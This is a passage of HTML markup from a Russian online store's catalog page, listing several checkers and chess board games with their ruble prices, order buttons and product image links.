                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="136">
                                                                                                                        <span class="values_wrapper"><span class="price_value">136</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="136">
                                                                                                                        <span class="values_wrapper"><span class="price_value">136</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24401_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24401_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шашки классические (поле, шашки)" data-autoload-product_id="24401"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шашки классические (поле, шашки)"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24400"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24400_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24400">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24400" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24400%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24400/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/632/6323bd5827b4fb3e30194207a90e92e0.png" alt="Настольная игра  Шахматы в коробке" title="Настольная игра  Шахматы в коробке" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24400/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Настольная игра  Шахматы в коробке</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="155">
                                                                                                                        <span class="values_wrapper"><span class="price_value">155</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="155">
                                                                                                                        <span class="values_wrapper"><span class="price_value">155</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24400_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24400_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Настольная игра  Шахматы в коробке" data-autoload-product_id="24400"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Настольная игра  Шахматы в коробке"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24402"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24402_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24402">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24402" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24402%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24402/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/b81/b81a81798d93b76928616073bb9f77c4.jpg" alt="Шашки" title="Шашки" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24402/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шашки</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="162">
                                                                                                                        <span class="values_wrapper"><span class="price_value">162</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="162">
                                                                                                                        <span class="values_wrapper"><span class="price_value">162</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24402_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24402_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шашки" data-autoload-product_id="24402"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шашки"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24408"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24408_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24408">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24408" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24408%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24408/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/049/04966b1b7c2fa6a3bc810f8979cba9d0.jpg" alt="Настольная игра «Шашки» 2" title="Настольная игра «Шашки» 2" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24408/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Настольная игра «Шашки» 2</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="167">
                                                                                                                        <span class="values_wrapper"><span class="price_value">167</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="167">
                                                                                                                        <span class="values_wrapper"><span class="price_value">167</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24408_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24408_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Настольная игра «Шашки» 2" data-autoload-product_id="24408"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Настольная игра «Шашки» 2"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24407"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24407_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24407">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24407" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24407%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24407/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/a51/a5147de2d6a156971cef2aba5c50bb95.jpg" alt="Настольная игра «Шашки»" title="Настольная игра «Шашки»" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24407/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Настольная игра «Шашки»</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="167">
                                                                                                                        <span class="values_wrapper"><span class="price_value">167</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="167">
                                                                                                                        <span class="values_wrapper"><span class="price_value">167</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24407_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24407_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Настольная игра «Шашки»" data-autoload-product_id="24407"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Настольная игра «Шашки»"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24421"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24421_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24421">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24421" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24421%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24421/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
